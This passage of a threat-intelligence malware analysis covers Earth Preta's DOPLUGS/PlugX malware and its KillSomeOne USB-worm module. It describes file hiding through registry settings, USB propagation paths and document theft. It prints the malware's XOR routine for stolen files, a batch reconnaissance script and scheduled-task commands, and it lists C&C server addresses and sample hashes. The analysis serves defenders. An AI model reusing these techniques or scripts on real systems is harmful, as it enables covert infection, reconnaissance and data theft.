| Key in registry (HKCU|HKLM) Software\Microsoft\Windows\CurrentVersion\Run key | Razer RzCef CefRender RzerProcess CefRz X32dbg vstool_x86 WindowsNT nvcplui NeroEdit AdobeDesktop |
| Folder | C:\Users\Public\AdobeDesktop\, C:\ProgramData\Razer\, C:\ProgramData\RazerCefProcess\, C:\ProgramData\CefRz\, C:\ProgramData\DebugReport\, C:\programData\RzerProcess\, C:\ProgramData\SymantecSEndpoint\Bin\ |
| File | C:\ProgramData\FmtOptions.dll” (possibly related to LuminousMouth) |
Table 12. Removing traces of the previous piece of PlugX malware
The second behavior is related to USB infection. It applies the API DeviceIoControl with the parameter 0x2d1400 to identify the USB drive. It then creates three threads in the targeted USB drive, which we detail in the following sections.
Thread 1: Worm behavior in USB drive (Lateral Movement)
This thread creates the mutex USB_NOTIFY3_INF_{USB_volume} for mark. Before the worm behavior, these registries are enabled to hide the file extension and the folders that contain malware and stolen documents.
- HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\Advanced, Hidden=0
- HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\Advanced, ShowSuperHidden=0
- HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\Advanced, HideFileExt=1

In infected USB drives, the four components are copied into the hidden folder.
- HPReport.exe to {USB_volume}:\Usb Drive\1.0\5.dat
- HPSmart.exe to {USB_volume}:\Usb Drive\1.0\6.dat
- InstanceFinderDlgUI.dll to {USB_volume}:\Usb Drive\1.0\2.dat
- InstanceFinderDlg.dat to {USB_volume}:\Usb Drive\1.0\InstanceFinderDlg.dat
The decrypted launcher, HPReport.exe, is copied to {USB_volume}:\Usb Disk ({free space of USB}).exe, (which is disguised as a USB drive) and duplicated with the name opn-U({free space of USB}).cmd.to the following folders:
- {USB_volume}:\AVAST\Protection for Autorun\
- {USB_volume}:\SMADAV\SMADAV\
- {USB_volume}:\Removable Disk\
The KillSomeOne module specializes in USB infections. The launcher pretends to be a fake USB disk to lure victims into selecting it — a convincing guise unless users check the extension. The purpose of the launcher is simple: It renames 2.dat to InstanceFinderDlgUI.dll and executes 6.dat, which is the executable file that will sideload the InstanceFinderDlgUI.dll file via DLL sideloading.
All the files under these folders will be copied to {USB_volume}:\Usb Disk\:
- {USB_volume}:\
- {USB_volume}:\Kaspersky\
- {USB_volume}:\Kaspersky\Usb Drive\
- {USB_volume}:\Usb Drive\3.0\
- {USB_volume}:\Kaspersky\Removable Disk\ (Including files in subfolder)
- {USB_volume}:\AVAST\Protection for Autorun\ (Including files in subfolder)
- {USB_volume}:\SMADAV\SMADAV\ (Including files in subfolder)
This thread creates the mutex, USB_NOTIFY3_COP_{USB_volume}, for mark. There are two kinds of stealing conditions, each of which we discuss here:
If the connection succeeds in connecting to https://www.microsoft.com/, it will check the file extensions in these predefined folders:
- {USB_volume}:\Kaspersky\Usb Drive\1.0\
- {USB_volume}:\Usb Drive\1.0\
- {USB_volume}:\.System\Device\USB\3.0\Kaspersky\Usb Drive\1.0
- {USB_volume}:\.System\Device\USB\3.0\Usb Drive\1.0\
If the file extensions are not .cmd, .bat, or .dll and the file name is not RECYCLERS.BIN, it will transfer the file to %userprofile%\AppData\Roaming\Render\1.0\ and empty the content of the original file.
We also found another functionality, but it seems that it has not been implemented as of this writing. This functionality collects all files under the same folders and looks for the files with the following extensions:
- .doc
- .docx
- .ppt
- .pptx
- .xls
- .xlsx
Afterward, it will encode the file name with base64, encrypt the file content, and copy the file to the folder of the current process.
Here is the XOR algorithm to encrypt the stolen files:
encrypted_contents = []
encrypted_key = 0x6D
for i in range(len(contents)):
encrypted_contents.append(contents[i] ^ encrypted_key)
encrypted_key += 0xAA
If the connection fails, the thread checks the value in registry (HKCU|HKLM)\System\CurrentControlSet\Control\Network\Version, which does not exist. Afterward, it creates and executes the batch script %temp%\edg{value of QueryPerformanceCounter}.bat to collect the information of the victim.
%comspec% /q /c systeminfo >"%~dp0AE353BBEB1C6603E_E.dat"
%comspec% /q /c ipconfig /all >>"%~dp0AE353BBEB1C6603E_E.dat"
%comspec% /q /c netstat -ano >>"%~dp0AE353BBEB1C6603E_E.dat"
%comspec% /q /c arp -a >>"%~dp0AE353BBEB1C6603E_E.dat"
%comspec% /q /c tasklist /v >>"%~dp0AE353BBEB1C6603E_E.dat"
del %0
The output data will then be encrypted and dropped to {USB_volume}:\Usb Drive\1.0\ {value of SOFTWARE\CLASSES\ms-pu\CLSID}.dat.
This thread creates the mutex, USB_NOTIFY_BAT_H3_{USB_volume} for mark, which will be executed only under these conditions:
- When connection with https://www.microsoft.com fails
- When there is no value in System\\CurrentControlSet\\Control\\Network\\version (this registry is enabled when argument of cmd line = “-net”)
The thread will search all batch scripts inside the following folders:
- {USB_volume}:\Usb Drive\1.0\p\
- {USB_volume}:\Kaspersky\Usb Drive\1.0\p\
- {USB_volume}:\.System\Device\USB\3.0\Usb Drive\1.0\p\
If the batch script name does not contain the strings tmpc_ or tmp_, the script will be decrypted via XOR algorithm, which is the same as the file encryption in the thread 2 subsection. The new batch will then be created in %temp%\{value of QueryPerformanceCounter}.bat and executed by ShellExecuteW with the following contents:
{USB_volume}
cd "{USB_volume}:\target folder\"
{decrypted contents in batch file}
del %0
DOPLUGS backdoor behavior (Command and Control)
This behavior is the same as the original piece of DOPLUGS malware and is responsible for C&C communication, backdoor commands, and downloading the next-stage general type of the PlugX malware.
The following command line is executed to set up scheduled tasks to enable Wi-Fi connection:
- cmd.exe /c schtasks.exe /create /sc minute /mo 30 /tn "Security WIFI Script" /tr "netsh interface set interface """Wireless Network Connection""" enabled" /ru SYSTEM /F&schtasks.exe /run /tn "Security WIFI Script"
- cmd.exe /c schtasks.exe /create /sc minute /mo 30 /tn "Security WIFI2 Script" /tr "netsh interface set interface """Wireless Network Connection 2""" enabled" /ru SYSTEM /F&schtasks.exe /run /tn "Security WIFI2 Script"
- cmd.exe /c schtasks.exe /create /sc minute /mo 30 /tn "Security WIFI3 Script" /tr "netsh interface set interface """Wireless Network Connection 3""" enabled" /ru SYSTEM /F&schtasks.exe /run /tn "Security WIFI3 Script"
Old variant
In addition to DOPLUGS, we hunted down several customized PlugX malware samples that are also equipped with the KillSomeOne module. Based on our investigation, this integration would have been active for three years, with the report published by Avira being the first to reveal this technique. The sample mentioned in Avira’s report is the first PlugX variant with the KillSomeOne module designed for spreading via USB.
The following table is a list of different PlugX malware types with integrate KillSomeOne variants:
| Active since (approximation) | Sample hash (SHA256) | Variant | C&C server |
|---|---|---|---|
| November 2023 | 3fa7eaa4697cfcf71d0bd5aa9d2dbec495d7eac43bdfcfbef07a306635e4973b | KillSomeOne + DOPLUGS | 45[.]83[.]236[.]105:443 |
| December 2022 to May 2023 | 17225c9e46f809556616d9e09d29fd7c13ca90d25ae21e00cc9ad7857ee66b82 | KillSomeOne + (Transitioning between Hodur and DOPLUGS) | 45[.]131[.]179[.]179:22 45[.]131[.]179[.]179:443 45[.]131[.]179[.]179:5938 103[.]192[.]226[.]46:44 3127.0.0.1:80 |
| September 2021 to December 2022 | d0ca6917c042e417da5996efa49afca6cb15f09e3b0b41cbc94aab65a409e9dc | KillSomeOne + Hodur | First category 154[.]204.27.181:80 154[.]204.27.181:110 103[.]56.53.120:80 103[.]56.53.120:8080 Second category 176[.]113.69.91:443 |
| September 2018 | d64afd9799d8de3f39a4ce99584fa67a615a667945532cfa3f702adbe27724c4 | KillSomeOne + first variant of the PlugX malware | 45[.]251[.]240[.]55:443 45[.]251[.]240[.]55:8080 |
Table 13. Different stages of evolution for KillSomeOne + PlugX
Upon checking backdoor commands of these PlugX malware types, we found an additional variant that serves as the transition from DOPLUGS to Hodur. This version keeps the disk module of the general type of the PlugX malware, although here the customized backdoor command is modified to the improved DOPLUGS type (unlike the original DOPLUGS variant without any module from the general type of the PlugX malware). Another impressive feature is that the KillSomeOne + Hodur variant has two categories of C&C servers for communication: the first one as a regular C&C server to receive backdoor commands, while the second one is designed to download payloads for process injection in svchost.exe.
Conclusion
Earth Preta has primarily focused on targeting government entities worldwide, particularly within the Asia-Pacific region and Europe. Based on our observations, we believe Earth Preta tends to use spear-phishing emails and Google Drive links in its attacks.
We explained the purpose of the DOPLUGS malware (which we believe has been in use since 2022), one of the primary tools Earth Preta uses to download the general type of the PlugX malware. While hunting for other samples, we discovered a DOPLUGS variant that has KillSomeOne module integration and that can be traced back to 2018. This shows that Earth Preta has been refining its tools for some time now, constantly adding new functionalities and features.
Over the course of our investigations into Earth Preta’s activities, we have observed that the group remains highly active, particularly in Europe and Asia. It is likely that we will hear more from this group in the future, so it is a good idea for security teams to familiarize themselves with how Earth Preta operates.
MITRE ATT&CK
| Tactic | ID | Name |
|---|---|---|
| Resource Development | T1583.004 | Acquire Infrastructure: Server |
| T1587.001 | Develop Capabilities: Malware | |
| T1585.002 | Establish Accounts: Email Accounts | |
| T1588.002 | Obtain Capabilities: Tool | |
| T1608.001 | Stage Capabilities: Upload Malware | |
| T1608.005 | Link Target | |
| Initial Access | T1566.002 | Phishing: Spearphishing Link |
| T1090 | Replication Through Removable Media | |
| Execution | T1204.002 | User Execution: Malicious File |
| Persistence | T1547.001 | Boot or Logon Autostart Execution: Registry Run Keys / Startup Folder |
| T1574.002 | Hijack Execution Flow: DLL Side-Loading | |
| T1053.005 | Scheduled Task/Job: Scheduled Task | |
| Defense Evasion | T1140 | Deobfuscate/Decode Files or Information |
| T1036.005 | Masquerading: Match Legitimate Name or Location | |
| T1070.009 | Indicator Removal: Clear Persistence | |
| T1564.001 | Hidden Files and Directories | |
| Credential Access | T1056.001 | Input Capture: Keylogging |
| Discovery | T1083 | File and Directory Discovery |
| T1016.001 | Internet Connection Discovery | |
| T1049 | System Network Connections Discovery | |
| T1082 | System Information Discovery | |
| T1012 | Query Registry | |
| Lateral Movement | T1091 | Replication Through Removable Media |
| Collection | T1005 | Data from Local System |
| T1025 | Data from Removable Media | |
| Command and Control | T1071.001 | Application Layer Protocol: Web Protocols |
| T1573 | Encrypted Channel |
Indicators of Compromise
The indicators of compromise for this entry can be found here.